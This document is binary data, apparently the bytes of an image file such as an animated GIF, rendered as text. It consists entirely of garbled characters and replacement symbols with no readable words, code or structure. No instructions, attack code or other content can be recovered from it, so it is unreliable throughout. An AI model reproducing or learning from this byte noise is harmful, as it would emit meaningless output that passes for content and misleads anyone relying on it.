1����ˮ��/b�1�|�٧1��� ����2�E�p�?ܮ�VL�TXCGƾN�>�
�� <��]��)�˴W.;��̓.��d\���p�J�_��=���P�I��������,"�6�>, A�;��y���4	�NrG�,���I�)a
�?K��T~5�>��{.t袇AF���{�o����+�@[��ĕv@�y�NB��N�A��<�N�|ꪷ
w�rcP��t�c�����=�8p?��8�P����w��/x��rҼ�=orPB�f1: �t0�9r8_�����t�C�>w��u��00Cذ	oh�"��ٯ��Q���q�P�JZT�輨9O���	�h6`~� ߠ�W��a	���wĠ�I5�y���� �L�@ !G:����e�E�Y �D!"f@3:�'�����Il��?�@I#��h���G�~x�$P��Y���,� p��E�@�Jjr�D��fl��t)Xd����d0�<��&Q�Q�����T��+x��DMc�p&Ё d!#�9^.�/��%����Ә�!�z�N��d��X�����'tY����d�Yc#�ɉ���&��Nx��C�#��
E��˧>���XT�ڜ7Y�H��P%��w6¢��Nu:y�##��HG*0W��4
�K3Z3�y� �X9�K	Xa餤;�YQ�zu�<�hGM�u�� �����,f��ђS9r2T��TA&̭v��+O{J�SB�gM��b������6Y�e�ń�y�t�K��K+a�,&<oOc
��:e@G+R�)vRpPV����PFK��?�Щ�*��Y�c��C�`s�сc Mb;�U����i�c��T��Hf��˗vV��0�z\�&��m�@t�S
� 0�)�;MЅκ�*�����_���/@��9�Ձ������A���(|�߃<w ���aY����,X��U��b����@��M(�.z��\j^�ML��GD��^�*w��%�j����������]+�`J9�M�bL!� ӀD�F�s�x�$&$� G���6�(r��Z�0��qY���_�7p#��^a��l��{�Wxg�*P ���
ӗ�Y�@�
lQK�ֽGF�|���������V��{���!��S�Xl��c�h�?���)=������M��8�0|��dS���i��qX�:���ݬ�ek2���F����t`67.�-o�����ҙƴ
R��a�vΡ���^�ַW8�����?B ��~�Y�4P�˼	wS�J���5ko5�������+��P���8�UK_X�Cլ�s��~�I@��xT��q|FT	H�=���蕀
����
佧x��y(� 8h8�x4+�P?��;�>����s6R�=�cS��l��
�����ƺ�a�d��C@|#�񄆃]�$�s����2)@��M��ޑ�O%�"=o����y�4ʧ>�������F�A�Ł���g�U~Ó:4����,�8��0z�~��$�������G1��:ǜ����j?�'������$>	H=�����D�P�S�}k�C��*P��l�$x`�u�;5~:e{�ya��8c,�|?B ����e�gJ�|#o�aViʦz�6u(� ��I1xwx�'~��� v��;�b��'��`��)1"qc��d!);�T�c��f�����r0�K@j�$I��x�Gj	���x;�[ � yH�_�1��#h� J$()��H�[�uR7u�0�Q�@��`u�G_K��l(X����
��?�8A�-��y�1.�9Th�����ww0Ip���{�h�m�UVǤ��=4�B�5��+��#B���͇c�X!�d�ju[��r�I��xVjL���V'�^��� ��;��33 \R���F=&}��z{�z�za��x��lx���Q��^��Ÿ9z�-yb�0�0��)�`�P�%UNDU�X},�}�4�:`p�؋:�U��o��8���3�r����K�����|�(aU5�)\|W�O�X��H�-钏�o ��A�7{�3��+M��Co�u�Du�u�� �o�Q`���e��咋�U9�y;y�~��){����Y��o*��k�����EA �4~t)X�u\��o@3Ii�Z��2zH+?9��h���i �z% ���a�_q	_�X�uSM V	8��9��'�)��茦IzRh�ՊRWŠR'u���	qL�7��_5�Q�\/�N��=t=ɗ�Y/�i��8%:V��9ur�� ��ɂ{eL� IF��ۉ��Y�EFITi�`���9��7^�I��g�WU�P��l�z*@�Z?@�b� ���x���iQaX �@��A�����:3zO����fW8a�Qw�Z�w��A� ���Sv�-:L� ��	D�|����Q���@�Q�v�f�g\Q/� |G��i���i�ɤ 
7E�V7L�����P��5[��b!���P��`�F����)(u��oʡh�։��'�z
v�JO���}�T UJW:xc�\�_��WPQ iZ�чzZx��Z �7�F�`1�$�Ƶ��U ��F�K@T��`����JGh�
@�ND��w�� �P��%�r��z��7�P�P�p�Nu��@��7ڪ�aQѡ%K�"7�̩���}�`��Z{u�z�{�E�� ��o��i�T��Z����2`JY��52"9nTix����c�*��F��4���J���ju-���DI��A�:�{� aZ�r5Q�ˆl!)��ǂ*��Fj��:�K�[�`7���N����a�#+�&�(����%4=�w�iӧoDڡ��� G<;X�Z���g��I5��H[ "Q�j��N+�a#M5ְ0�^�'�X;�Z[8��%������:����W��&�n�C��дܺ�vcM�V�zY��S7�� ��ʳ5��*������T���� l���������!W^l�`�
u}����۵8��L����?@�X���TI c�A�л����%\�)� ����?��E��J�� ?�`�Ȫ���� ��}�{��I{��k�-��Q���)8�5�P�7��+��[��hH�1�$ܿ�gpT�5��Q��Q��q)��1[���@��K�]��G\ ����W�{� ��;Q�
�[��˴�9�Q\�u�;�e9�7�3?���������j|��`g��ۿ�����G��-\�q�b�6|Ø":�5�i����FZ�G���s�P���Ջ��_�@G���;��I��8�,*Qùq;�#!�1��3�s=��*�[ĳ��	ap�Ɨ����^/���E�Q����z7
�.���)��-��5�#4	
��,�����,����h�@v��tlLl��l�.���F��P��Ԡ��)��3`�A$�Ϩ��ꚺ�l�	1����M 0��Z�$̲8Q���a̰
ϾϘ;��R+|�7��A�C���F���\����<�0 ����I����BJK��}��Dm�y�+9,��A�Ӊ��i,=�������������WvY̟��4�����Ô��0��� ͜�1c;���#>��uM�y�����7pC�Mz�� C �+J��$�^���!�	�hC����q��3m-D��p�� �����z�f�L �`ڔP��d���w����=Ͽp ��!��b;�A׃@$��ޜܠ����\�8�ȔL�DZ+��U��H��z�ǱQ� ��+�R(m�=�=]�}����]��'��wZ'��7eدm�<�5��f����!�-�RJ:BO�G<ʍ�{���ym�x�~J�v���BM�� ͻ���By��?�.��;������a��*:Z�T�$^�A�(>ʂA� ��/�#4D�zY�����;e�A�COϪ����qt��p�����̀_"(p�; Mq�x~u,�E&��$��������>b��Byڣ_
��^�Cp�~Q}U�D�r%��T"&VFy#C�"T���<��s)���+��nc|��ـ
b" 0�#<��Ď�@��{��ʱ�=�Q�,!*���G�4cc2�������:��ޒ��"N�>�{��
 r!&�,f�����N�z�N��u�_m���1��-D#k�&]A��  ���^�zL#���3t����AI���� �N(/T�M!�������v*X)Z�*�}ŵ^�&>�o�:!��0������^�PO����)Ϭ��W.O<Ch'�Qo� f20���>��JOa?�d���F��/�<̈�!O�
%�L��C?�Рj�%�
[��D�E�ܻ�q�1o���!1 .Y����%��{J�?	T���c���M�.|�1f�q����p]'�<���>�x�v@�P��T�l����2���m/^2_�N��4Ph�6Q����@ �G���0	��M� x�d3p 
��5�G�_:
�I4'Q�4��n����G�����YI�98�nd����&48���	������z���7M�N��d��5V��obW�ai63�2%Jy��Ƅ�V,�7s����@�E�iRZJ���C�":���f�qG�b%O[�ٕ+�c�9,ܹ<E/�uo^�U�̵cر?F�\۶�²g1oV�n#�]-<� W�h,���/R�8H�5�5-s��A��U�m�]]8(�R�J�j�̤����%B������U�Nݺ9��퟊"�ʘ��S���:/-�ҫ��D�Y �%?�:ܯ:�F��Jܮ@-JpA;ϼ%�L2� ��>}��C������\{M��R�Ș�TlqI�L)�c"�L!���B��R�?�z�n�I�D��1GM$��(I&YlJ�$ɧ�� `˝J��W44��'0tYbx�F�g}�G�I��t�83�ȅ�b�,<��	�+���O.K�d�z�pU�& �hM�֍��Gװ`ب;M�s!J��[�N���s�t|����M�T�V�h�v[9�=&-���lF��	�d9'�c�ݒ���7�a���#s���u�}�	v�k^����O�U(_���G����`c����T�xb�>8�q�F��;6YbcA*�d�	�x\�W˟l�#�K*i��� ��.a�������W!���ƈ,6�Az8�z#o<2�#���tʇ�z�`�#����f���}
ؙ��y��7:���f�� !�Zy��<>!�}��{��.��Y�{��*�ǈ���߆�#�v[rԻ�ƛ�ި�A8'�# 6o�v�;";u�ka� t���������w�%��h8����Wo������Q�䅭��|#���~�ӻG��˞=�7B�#XԷ�#������爁�юj����ަ9��c���#�O!w#`󐧃�m�x�SH��k������� j���m#[���7B�o'�ɷ�; �#ڃaҬV #��f7�`����P�@K[ ���@1~4ٝ{��d� [�ܺZ�w� c͘���P�-
 !� � ,    � �  � #��@�Dȯ�Ç𓨠�ŋ�)����_����Wɓ&M6˶�%˗�Ĝ頦͛8�9�y��ϟ@�K�s!ģH�*MJq�ĦF����թ=j�
�Ǐ��լl3gq:��s��c��ʍKW��x���˷�߿��8�S�c�6#[v��5��J8oܻ�3k����Ӭ�Q��,�hkB�tr�ˡ;˞M[sÊ�K�~s��㴑�vMv��ȑc|jQ7o�f�:^�S���Ɠk߮�"ޭ�1&�6;I�M�n}/~3��ۿ�׭��X��S?^���u���|V�De��|��v_o杗�O�X��}-5vx��b}��Xѕ�_d��6W`b�!%yXY�&x͈ϕu�~��G�f-��a�H�^4&i��(�tѝ![���\ص��\���?I���ϸ��Y���~l��c�Zr)'^��e͒Kr�'5e���:���j����saɞ{s�G�?+Թ���iM/Ԩá�e�y�:���Z��VI�q6�b����.x���N/�<c�:�9k8�<3ꉥR�b������uZZi�K�z駳��k���N1H�V�)��j��rg�3֐�,���:뭽H;�,ت�+�ʢ��=!�(���{+XJ�3Ԑ��&�/�0l����0��rk���򻥿���4��L�ȗ���:����O�2���4�@$ǵa�ϝ;���4?�b��	3��/�Rl��O��OH�V�6W�*��)0^ ���L���3�Kٯ���˯����L0���Um��Xs�D+L���4_����1,=A�mO�8�\ ��=�v��W�M�
�8��^������L���$DNBܰG~�?DU�1^���S����C^[O��݄^��Ɣ�1�����m�>A��.���̞��_��ƽW#�������K5�3���m���Oo��[?���ս�_`~���`t��4�1�)��c��a��͏����H�A���z�������P������Q��C�Q�I����a[���΃z���2B�٬��Caf@@
��*M�"�Hc�c�8�a�X=��^��RD��J�K?~���"/&0�@��Dq���9̡C-n�^� ;Sƺ��i�K?���% ��$�Q9ֱ	�@�1��za� g
iȟ�N��\d^���Va�|�$�P :6�y��q�E���0#LQv��4%���T2��h%,��J#X��4�	(p�p��$/!�Kr�E��Ĝ��ND�ҙ��>!MVV��4�#a��-t��(�@��N�t�;dPN�;g���t%5�i�в ���-e�A_��,���e�Сk� � �{RԢ0} F��7L��� jR\�n���5��c��KK)ZQZ�O}�L�Q *LB�ȩh3LQ��A�Q9f�~H`�f5a�O�Ҳ�jT���G�a���V�
F0^��>A[ܙ��2q�Kej,
U�:���`�$��Ž�f��)�ۓ*�d��2� ��|���O}j#��!<��x-�e�����Ä?A�N��F�5�+�'[���Ŧ���}�����63��K0��' E�(��IqVV+���F�(S��بFu�tm�rO0�ȣ��.�	��]�
@��jB�p���\�^ ܗ:��rM�k��\�Vf�ѥ�t%W]Ϊ�1�UUw}�]	���%;�׾v�^�#�!���E���/~u"���)�s���a��b/LK� ��X�)N1^ڨ��P>���K�'�?�9���a�vx��g[������Er����(a�/N���
�	�Nj7��o�+� F���% �;��EnzӼ��::/_�s���`Z �ٓ\䰼��Ԥ��y��eA{w��˛`#�Y�Jn�^`��ƀ�]��l�B���w;l�}��fV4^P�dG˚�M�3.���F.rR`���S�_�&��r����r`"fu�Ѽf�>;/h�?��'O/s����kO�^R2˧�+$@{7�嶂P����>2��쾴yy�w^�=m��z����o�4	oW���7­����Y3j�,�F4���n���Ȟ���*��o��L5	�b�ar���=��T`�A������'��G�/{N	�qj�z��*Ђ&�49�.u��!Q��p+$�jMe+��y#�s���	;��SQ��uG�*��e4�! anj�����\6��lx�#�֪��L��A�q$^񌧳:H=��bHo��/�`�:�+G5���pI¢��(hA	x�a���z�������������r�����5yUԵy���Mh�b3 '-�N̙��Q��^��u�}��x��x$�{�~m3/����cq�yw�F��ִ�@	�&8}�eԇ�f�<Gx��+�� e��8�o�:�C11 /��~ �����|�Fd��q�g����8���u���~�vs��㴃l�
?����O2�o�*u�c*� �M��@ p�ӷS;��sݧ�/� iV�U���{��Cl�3�2+πc��wO�����c@k�4}`yx�R����7�y�`:�} 8@v�X~��Kh�8��҂!� L��x|r�y�XwA  ���KՇ�1��bW���8��58���K��C��6-����h|(`�Ǝ-��/��X%����޷f���@NݨS�E����2�R&��H VnG�-'*%���(،����:�}�6x��llP��S�؀I�6�r��"��Z�ܡc�	�ǉ�	.'1�w�`��K�����H��<�\�H��5	����ᤒ��:H�0��)��]��5)Z�Y��o8uheM�u�D����Ց1�HL�n��
�`���I�<&��xA�y���NGj���Te�<)��@z�cP�{X��1{+�f9Wd��
S��[�
�cc2�����Y�lhT�V�7��pǨp�xQPBٖSX��H)�I�T�W:E�>d:�g#-�9�y�3��(�]�$�P�F�rg)���Mo����ast��ƙb��J�
���C��6)-��3]Y�`���:Fng�����p��r��5��ɇ�1i9�\XdJ0	�����A��&c���^���IvT*�p"h��p	*�* M�DWA	NF�N� �Y���z��9�4t4#j��%z���u�K��&��)lV�����
'j1Wf����U�k�w���١:4�p�&�.��{�Mz��`�)�|o���;)�h�he����1u�b�w���١D�<�S6I�.KJ'{���*��HWZ�:9ulP* ��
�D�����Н��VsM�Q��DJA��0cC2�����¨Q��쨢���_��� ��@U%6�9J� �����Z�P��Aѧ:7T6��.��&
�~a)^B��`^�co8	'�`�3�\�*�oy��dk�^l�X����[DA�J�$�*��3+0Ҭ¶F���:Y��V�2�
�W4��í Q��f�X��o@���
���xJ�����6a���H��]��c��c$�SǠTEs&��,k�k��5�z5�C�A��Gj6�R�$
���3�� ��������*��P;W��u _�Q����
�?�X�@� w��F�&��p� �7+� �pX�]:�j
���b��R�Z�9��V��ȅF@�p��s�>���|��e˧}!��b)	Db��ʴ#;��:�*PbU�'�{[���Zk���U �`Mкw�E�3&øN�
��K+
D�������O��Zw���Eq���h���ɅQ5e�ѧ6T8?��{��r'��@�����N��t�?�h��`�Y�mf���4WfF���KE��۽C����r)����Pְ���,���?p�@���\h5|��I��YK��w������<�Ѹ⻻�28��0� C4��K�l�;|���\'F�v��/�~GU��6�Cs�X�0)����%=�0C:5�Y��1ʾ���,�? �'�F��aoags�;��5G�ׄT�G���:�Q��
�%x20�н��<{T�\��l�t��% �% {�ț�x������YKW��zX�z����</l2 ����z�,!��>{�G� �*������%�ͩ��w���ao��sk��R�X�{�y����N��SŚ�̡J)#4eA�<͊�����ð���\�Ԋw��u��q��X3�İk�t���?��O�*���\864�9D� ]�9��?p�%��@�
��)��|�\���Z�
Uz��q���ɜ��[����r0��06TAY��
���+������F�I �|����X�U3[�{t��l/�5�ǇA'`�'�\2�A�COhS�V��Y��% � �1{�`s���6�Zgb��Q���|�@�ѝ��̡ � ��b+�B87�׾}��	�\Є]؅m�V�}z!�+�s�y��,��\^��QK�G���V��o��C-����4r״b4��;�{�
� �-}��l؆}��K�k�v���Z���P�O�$C��@:��Q��$�M2�=A�c���8�
�Ճ���Mz�8�/�9����۩��e�-�&�0Ã��q ˽.g��ջ��{�U�����[��b)~�7���-ޒ�T������L�{��Q᝭�|�,�r4iP}��X~�� ���&~�{��JI�I�M�1�۵���֘�<��q��Y��@#�r2F�:��FΡD�M��N�sI	�գ��:-S���:�{��N�o�7hK���줷a��d�)h�0�C?ӳK��S;_��� �ݳ��
يf�2^���]^C�^s<~��!�p�r6��6~�C����7*�~�ݬ虎��:�n��>�-���<�a�,��+j���A���:�
����H)�ߍ�1�����M��:C `ҩ~�R����'.��`?l>���������g�j�t�ZQ�T3�[�� \C8��ٳ��(�0�c��N����.�žu���_^��F��y��&�\�~��x:-+�8��=Di�'M��pD��y��������Zd�V�o �|��V��\��������$Nz��r#�QB2��������3���W��ҜnM����b����2��Aa$t}h�D�q%�U]}�dMɾ�Z��ۄIV�����PC���B�\?$���-o?�H�$�x�C�� �~��p�v�*��z��r�F����d�w��������;~��Q�A"�P-�҃�7�������[-i� ~�^��d�^s��OF��T��|�l=��,��.�
�����f����	'� q����4n�ͣG������ Ǔ \�WO�<�4���f�G8sy��&M!�C�0���h̜�P9N�Z����D X�����6Cìĉ,b���T9�$Y�*,\x���$T��l������}�F������Fy�ƧM7�����Z��Pl��'Ĉh����n�-��ȺO�ūw�z�&'��"Y��I�\����f����Ϣ�
�v�BTYG�X~�l�sq���/^�����s����S�����:��@���ʠ��+!��Ԫ�3۠��.�$��=���$(q>p�EEZV�����SJ����
A����~qB�"��BרBo�9Di7�D$ '�91E*�l�E�̜��J��|��hM����	$��P����r�)M���Ip�����@	,�KB��
��~��΁I"t �׈LSM�8�6M�3J�촳J���>.��PT9ڑA�T(��R�.��3K9\`�6�D?UE�$�Ϧ����T	�1QW�i�QG���Ho�*W%�y·�z��D�<�E���#e�4�Y/�mu�W�Ձcj�uҪ����|� /� � �מ0Ka)bh) ~F�g�y�����kz��@cUy�KhZG��c��V[��%	�c�Ig�+�x�V�R���Z�1��������~�p����5�����Cˁz�U�喱E��qܼtf$(�6�f�z������|�d�]Y��OGߪ�Q���W<�C�;Bj�\p�_�r�5���V��'�'��K7]ǭ|<�F�>��5��t�O���=_�t�j�����	;��M��ߓ�]�m:�v�gGP�K.��{<��DȞ*��A l��4b �-�P��/Kʂ� ��J��ʛ��~BUN @��}�y�b� ��BlP�`PU��?�`��!l0$��.��}��I�� �p����n�j�Ԉ=���A\�*�!�"�����\��i$�3��r<x�e*��
���&�`$���D�����	�8R�*�p @12��@���_t�E���0�у$ �����H9�hO���0�
� a*�D$,�� q��J
y�r�2��Up3Xrq�+ &7�AjҐ3��V���pr������L����cި>nD�����I���p*�D�g0�X���� ��Ǎx��y�5���n�H����9�I�@����5aA�TN1��ye8��~R�|4B tЃ;T"��D �	��S�� X9�}s�[��	@j��0B7�#����(�!�s�X��AG�.j�*=��
`�$5���HM9R��)�*�#<�*��jW��
�r3}�`#*�*Op�U��d#lP	�5���#G��M��Ht��yV�RR��B��X� D��I\�55���ట)�`	��!dV��5��G����p�,'��	T5U$��̸�P������eg{[WRն���F�i�(M��%nq�{\�&Wi�.s��\�Z�ṋ�| ]���nuӮt�+4��W��%oy�+4<!f`� �^��W��u/�k��B�	�ݯ~��_ ����`���H8��f��}э����p/(La_�ư/b����ëkL��-yBDZ���\@
R !� � ,    � �  � �	H�`��*\8p��#
���⿊ٶ1�(�G�?�I��B~��\9��C��blF�����Tx��c,�
%	��l�$�9w��	��իXO�4*P�פ1�6����S���Z5�۷"��3J��W1���jT�>�
����u�y���޽{k63{�@��	kތp�]Ǐ�%��N�lr^ͺ+��
�L�rߴ����M����@�+��_�ky+
�+l�c�]�rΩ��.�.�������_,{zm�����ξ�w��c/>�le�����H��u1yUh��V�i#r���^�Q�]��U8��Tg_T�9��?�@�$~w�lox N:)�Y����$Zc5� x��nȡ�/�衍4ֈ�5��d�S��`�B:x�E�h�3�0�bi��ӂj%oTNiM/7>C��j�s%>b1�a_�=	ffc�e�F6�I��֨��:���:�d#'�>:���y�礻X��h���!jh/���!�8��n0Fj�5��g�h^��&5�^z�:���ˡ���J/���ee?2��f��:M�6.ki�gڨ+����:1��;P��ᝁAz�I+,��?�.�l��J讻���f�,��(C��K�/�t���L�l/������p81@�mL�,�i,��2�DA��K����0�O�����������+h[1��RϷ	��^B�vL�4D,��'�,/����p�@\3�W<A=�<�!GA-�� I�E,��+�t��L0��pW|�O��h~u��@`l�ԄTPQn�GlL8/�s�����K�o[M��\@Bvo�Q0z�P-Q P�Nэܸ1����+oCsųO@�ܕW��@s޹�	���M�B5Ӭ�8�O �1��핓0��\�}vy��;�&�S�	�`P<�3��4��5S_}��뾽j�z�=������D j��ꛀ9��	��ԃ ��g=�D�_������ X<:���s0V������'�Y��P3ȿ�x��F� �)�* �T!%H@p�� �C�� ?����E��|G\ 	V�D:��MT�{WE�]Qxɢ�HG.��M#[XF4:�$m��A(G�qu��#P@E����	�A8\��HA�P��#d"�HJ#�㋊X -$	�Xr���&/HN�x�4$"wYJR��Fh��(�X��2�1�6rҍ�$dE��^�(�#���I,8p�B�9��U��@'���8N���,�/�i�h3��h!,��r2d��Lg:��K�Қ\�f#~��l����>W�L\@��:=�΃"ҚؼfC����A��X�Ld^�[���NRs�	���I҆:��x�?Tjr"����h:7z����'Hu:R�6�[�,-�ҒT�/��R��~����AJO��Ԫ��:�zLt�^�E9�Θ����)�յ�R�=mh#�:��a�d?2KY^ॏSY��U��R�%6�V���CVo)�e^ O���
����Ô��<�����qE�\��w$�ԞE�1V]�X���0���&C}�؆�6����pÑ��}���"�F�(�?^Jx���Mlp�+\�փ�赡�����M��E��5��n\���
$-�%�B����
8s
bQ�j;�P�AxA��D��ú����~�[a�~��zpz/�ޞD�&y��P��
䃃�&L�� ��&��'L�
˕$8�e�w<�/����] �*6l���Hs���8�����~���*�V��9����ز�/ ��eM�1��?�1�P�7z��C`��DoKkZ
׸��%����-{�r�>�X���:��N���с�@ҷ�9@`I����.�=m�;�w	t��\�ܩ�/�VNtm�����5t�n��� %
 :+ֻ�.�@�� �}泟K�a�Y4wOؙ}���L���7���6���]�'�@ �A<§ö3��L�!�� �*W��
^o��Ii�͚×��HЁj(\�0�nZ�[�3o��L�v3��t�2rec����^�P��ɰ�3��*A���^�ؿ�s���쫴 -�g;�Y!:p����t�_Rꔣz�hru�d�� �?�0�����9�W�v���8z������ ��06?T�Я��On1��$A���?����� Y �̷�so���_%t/Q�H���F����wd����>C�Y,X\jF��"�1��������>��9�E��Ͼ{p�� ���-_�!0`�C���W4�0n1�>S�O���zӶ �s�P
�m�m;�{hN��utE�q÷nOp �gI��37#��(���fd��z�&[G_��� i
�m�x>W~��Oj:0qwy!�1���|*�D�C3�"q�C�`qX[V _c J��$�m�nH~:8�~Bxy�`��Ww�tF�S1�C1��%��wd�p���zXmՅ_�m��p8X�<�8��l�؆��UMtwyW1��
c�R8�g}�X��� 'p�Tm~@�w{��e��ht��؆\%Q`FLD;#��(a��S�T�p�~(��]��`{7x��w~"����q� ��H uw1��9�-��J��X��
h�`�'��'M\4[@�րcH����~�����H��h�|4�-��� �1m��� �H�cVM�P�gv�h~����~?���8T8�����0�p�+�B(�8X7�� c0d�%��u�8�`�q���g�i��֑���")I�xF�S3��2�R�2�%�z>0����x�E8����xIB�n@^�p!�*eI�C��-�p-��:�rX`[����c��>y�%atA(�&0�i�OWF�;M)�Y���ww�>��X�}-f��8�;��w	�Z?xt��� q|f��$IN?1��+�p% �w������8%^��x�)�B��?Xa��v���٘��@�;����$j����هW����u`H�5x8��9���I��~��{�@��OF	N�蘷�6l���A�Bѝ�������p��V�U�9؊AQ��'y�	^�P`��	N���3KC(��*�Y��9:�i�:d*P��UO�'��X���W�5��Z���Ԗ�=Q�4�2���B	�w�i������V�@	j�{?�jy:�Z�9^Nb
��cC�8��%FzWѝD���7m���iCf�V �`/�K�5� ؞w8:�祟��� �)Q}D��33�b(q ��B0��]��O:dP}��S� �0�Y�[
�]ʜl �𣬺D�3��J-�]1��Dөt��#y	�,��v��y��©S�W0�v�::0��V��6��� N�(�e�Bг8S-W⫊�Q4��ɚ�Nڬ͊	��@_�W���&A\�9��~�u�uR�j�m�B�3�-S�
��&�'���P�`����}Ȭ�J�y���c&R���z�
�����ei�V���İ�G��
��F�'0i��t���y��!+yZ�*�h�]2vq,��ܚ��u16	����Yi���+����j#&2C�0�� ;d"[�� ����:g���)�Z�5Qc��c�@�8�+��B!+%c4��ksM0��j����M[�%�a��X�����:����Z	+�ơaK*�<��8��*V!�,f�6t�t�����Ȫ�ʻ�*�Ő��_�F0��J�2�[����U�p���Wi)�:�3/��&��&�k0�3��*0�$��%�����Ӛq5����X˥�:�B�l��0���D*�:M3-��Ri#ɂ6Ƀ@�i�P�����ۼ/jnu֭vg�G�cI��c�����9�p����0��
�����n�2̃Bif��L�yK�"��%P��P�v�f����Z�~R\g�O�G$��4�d{0$A�� �"�k+�2��:B<�+@V���{˼*P��S&|�Ⱥ2K���Z�T2\F)�d�KSh��!i�.�2 �<B�>i� ����"�Ǣ;�֭Wf�1���^ګ�,�b
Ƭ���s�h����{uV�'��.��:����@ ����%��*��[�`nx&�����,���i�l�&%����:k��ӳd\f\@�l�b+'c��<�<��@�����?P* F6y�̈��ʰJȯ;WQ^\~�q�z���Ȏ��"D�'Ҳ,�>üB�X̴�0P���{\w��d������Mg
��^���>�����#B$�[������p�HĢ��|������V��0��s%�1,�`���L�/#�̑F��0#=M��ˣB,���@"��n���	Ҍg�fͪ� ����Y���0q�z�,��s���\� ��ӕ��g��gͳ�q�u��%���`JL�q�gūlЯ���`�ެ��<�8�8s�:�-�4-�b0M#�,��kݼ�l�%�ϫ �leQ��:��<\+ӈ��_�GG؅03�|��7B"���L��ђ�BX���ϼ}ҙ=	��u��������~ Q���d�Y]�M�2�����P$�/�}�d���@�����0	�0	~@�-}����B��>ǰ`L����0/�!�,�a��0۸r&�R���B�[��P޾��<�B��P�P-����l���
���9��ҭ�%�0VA�,��1�#��1/��8� �	�����\�P?>��_ \��ҋJg~�����̡^��7M��,�)NY�n��/�)�/4=�3F��:��<������r�Pma��X� �^q?
�b[�S޳&��]����\�)gB-a./��Gc����̀�� ��1 ^Ѽ�;��~@�PW� ������.��29l�1믱���)� �>3�c;{$V���]���٣LW0Jw1@k�~0�[�J�q�Rp)5��ꓫ.�U�ڈm�~�&�2�1 =��G-�
������"�a��8q��0�_W�գvk������-兽8a�W��a����N�R(��p�B-$�{<�~��N��|Z�y���+�+�B�]��W^ �^뿰�XB-#3��D���S������@�+q�G8w]��!����#��"�����m�65#�{�
`P�����@~�:/�q���//g�,nA�i����1��~-�o5�H� y�����A!)�y��a������߾>��.f?�E��j�����6S;rh9�P�y����B���w�`�ێխ�����~�I��R/63���B5���������)�G�q,d��	ZI �h���p����7��?�!E�$Y����T�S���o`��٬>Y�dŘ�����(Q�Y	hI��4h��@�Q�D�p�Յ$pD�8ؿ��i����Y�+[�t	3��_��:��U�=IL*TʿG��F�`H!/<a���'���x��rޞ+��ƍ=�%}忶k�ʄ[�f3�&�������z��!%\X�8�W�%��߂T�(
���%T�X�B��>|�I�b!�	��=CW݁Ԟ��5M]/��J�O����4���@VO���k�� )�I��qП!�o>�� +��.�h1f|��%$j&4���z�-����5`�ϧz�G�z�q���N��G�������_��b��y�����mH,�	-KJ�H�dB�5�b��I�����M8�L��Z�OI�d�a�*ݔ�O@}L��#�z�0)�!PFŲ�Bk��
��R��I̙�It�	�iņ�z��,f��SI�a ��D B��A��.��$��U'}�$4F�$X@ڧՐ��!�� "�`ɂ��-�4Z=	��I�R �I$DڑZ����G�A���0"�<F"� ���#�������Ai���K!d�^�����{����քíd�w=�qG�'$P�Ԙ$�K���J��M�mE$����Ge�f 	d��my$3���ؙA��W$R��'�C:�#~�#���}�D$�v�$�Q��[~"jG��'`�Ά0�A��K����ާ ���R���nGy��� ��++$ ���7 ��`7�1"��N��Yq)g�W_E����$�LWz�!��]R_`��X�]rҤ�P�G< �u�Z�I:Ax��1~�x��gy�ϒ�чO�j_����A� �!�u��/�)�+W�kyC�� �>������d��G�a� �*r+���g���)~^��BB��!8��b�H<�8�e#i[�.x��ʂ#9�lx��0 �S���y� ���'�A-Y$������+� �Z�	�s��� �����Nq���v�T!Ԝ��F��$3c��6�KT�:x�����тD���YI��1�	�~g)�!͒F-AW��d�@����#A���8��$��%G��.A����=li��Um$��]�#L�R�r��0������'Z�q��Lh�R)�B"`lVfS���&��Mp�!�L g9�yNt�3��`;��]�S��'<wыx��x?��O��`<�xI.sP�L/�a��:�'@T
OH�1 !� � ,   � �  � �	H����*\Ȱ�Ç�@�H��ŋ6C�@�D�����H��I��n,��ǂ�F��I�fWt)�`H�"m
��?�[v�)(ѧP* ��(R�J{�t�4�ד�NXU`��Y����[�a*���Y����9��ۿ��K�Y���ڗo[��O�[5�ᝓ<�m��q��	O�|�2ִ�c����?F�N�]��Y�y{l����߃c˝\��/�X/��5�ֳN����7Ǐ�U�|��޾���={�uش�_n�R7����S��ny�s����������|�`�}�嗞m�%��n���܀�Q3NsU��u�5�{�i!xVh�|ԬSYz�}�_���Y�_�w���x�q�W �u�<�G#d(�H�5�Xۇ�������5J�%>Nfdw1�8��Pa�e�KR��5�}�RRY�dVdAwd�5|Z�5Z�>�xȠ����KTVY�IwF�'�gbً�����5����N9e�F>:�5��ɧ3}����<������墋�)��DMsi/�8C��.i�3�{�:��j+{g��ӔD�G'�Y㫯|N���2�θ�ʪN�6�O2Έ-DT0�K7�Z��܂{���4�o8���k���z��M3P7��2����+����N�1�pn8�����:��DT@�O�3<�/�6��6�:3Ϝq�Ā��-S0�#C4�?�+L��(;�r/��r1�2o<A8�0�R,*�GDV��ZA_DA�����*���Q_,u/��RwƯL ��]g��s���}�
tLS��,#���}��y��y��u�b�M���M�=�1NCz8�3��Ք�����P��r��>�DA�WC:˦Kmz�y��u8�'�����Ꮋ��N�1�����po�֑�~����<�F>�C�K/�	�SA���k�1y��5	��?��h��.Ҿ�X���g:`� #8�]�x���q��vQ� R��	$ ���̡�W<���0�W�
^p|�_ �$������������0��D̰��à1��*~'p��D�탈F@ ��$2�$Hc��A
�VDH���Q�B��h
(�1l��F$�難��� ~�{�#��:��$�@&�x� ��c�x��A�4�?LЄ2Zr�8H�&giD�0��\_#M	FT�r�����H�4�2����?hY�O��u�"O��H����"�X�X��f8!�\�҇��#$�i�k�h�"�Kx�!'D̙�K�I����5۩J?�A��'BN}.���,[:��N��m*���"��'�Ly��S�����G��� �GgJ@�
